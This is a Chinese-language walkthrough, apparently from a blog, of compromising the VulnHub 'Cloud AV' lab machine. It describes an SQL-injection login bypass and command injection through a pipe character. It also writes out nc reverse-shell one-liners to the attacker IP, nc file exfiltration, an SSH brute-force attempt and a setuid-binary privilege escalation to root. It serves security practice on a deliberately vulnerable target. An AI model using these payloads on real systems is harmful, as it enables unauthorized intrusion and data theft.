实验环境

靶机地址:

https://www.vulnhub.com/entry/boredhackerblog-cloud-av,453

攻击机kali IP:192.168.56.102

信息收集



主机发现

这里是用的netdiscover+nmap

netdiscover -r 192.168.56.0/24



使用nmap对目标主机进行信息收集,看到开放了22,8080端口,分别运行了ssh和http服务

nmap -Pn -sV -sT 192.168.56.101







访问一下8080端口,发现是一个病毒防护的网站,需要输入邀请码



SQL注入

看到框就试试看有没有SQL注入,抓包,发送到burp中的测试模块爆破一下

看到有些响应长度很大的明显不一样,复制pyload,在网页打开看一下

直接看到了sql语句,根据sql语句构造闭合,在配合万能密码登录到后台,‘select * from code where password =” ‘ +password + ‘ “ ‘ ,这里我们输入” or 1=1 – 后语句是这样的select * from code where password =” ” or 1=1 -- “,--(空格)用于注释后面的双引号。







进入系统后随便输入一个提供的文件名查看一下,发现有输出结果

使用管道符 hello | ls,发现存在命令执行

反弹shell

尝试反弹shell

这里输入hello|nc -nv 192.168.56.102 8888 -e /bin/bash,kali开启监听以后并没有收到反弹shell

猜测是由于靶机nc没有-e参数

换个姿势



kali开启两个监听端口

输入hello|nc 192.168.56.102 8888|/bin/bash|nc -nv 192.168.56.102 9999 成功收到



发现有一个sql文件,用nc传输到本地看一下



kali新开一个监听端口,用来接收文件



使用nc传输文件

成功收到文件



查看一下sql里的内容,看到是一些密码



由于靶机开启了22端口,我们尝试找到有bash环境的用户进行密码爆破,发现三个用户,root和下面两个

制作用户名字典和密码字典,使用hydra进行爆破。结果爆破失败,是个误导区,只能换姿势了

suid提权



既然当前目录找不到有用信息,就到上一级目录中收集信息

查看上一级文件详细信息,发现update_cloudav是一个可执行文件

且所有者为root

也就是说这个文件有suid权限,文件执行时是root权限

update_cloudav的所属组为scanner

whoami查看下当前用户就是scanner,也就是说我们有这个文件的执行权限,不需要使用sudo命令





这里我们可以想到update_cloudav.c就是这个可执行文文件的C语言源码,我们读取一下源文件:

可以看到内容就是执行病毒库的更新程序并且要求我们在执行文件的时候带一个参数(倒数第六行),带的参数也会放到system函数中执行,那我们就尝试让我们的参数是反弹shell的命令即可:



./update_cloudav "hello|nc 192.168.56.102 1111|/bin/bash|nc -nv 192.168.56.102 2222"

权限变成了root,完美

总结

197

197

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?